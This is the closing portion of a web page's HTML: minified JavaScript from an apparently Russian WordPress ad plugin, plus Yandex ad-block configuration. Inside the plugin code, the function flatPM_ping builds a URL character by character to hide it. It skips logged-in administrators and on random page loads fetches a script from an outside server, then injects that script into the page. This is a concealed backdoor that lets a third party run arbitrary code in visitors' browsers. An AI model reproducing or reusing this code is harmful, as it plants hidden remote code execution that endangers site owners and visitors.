0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"chapter_limit":"500","ID":"4927","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4928","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"4929","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-1 -->\n<div id=\"yandex_rtb_R-A-1674200-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-1',\n    blockId: 'R-A-1674200-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"4930","html":[{"fst":"<!-- Yandex.RTB R-A-1674200-2 -->\n<div id=\"yandex_rtb_R-A-1674200-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674200-2',\n    blockId: 'R-A-1674200-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src="https://beton-area.com/wp-content/cache/autoptimize/js/autoptimize_8853af761db45c0ab159a9ed9af1a29a.js"></script></body></html>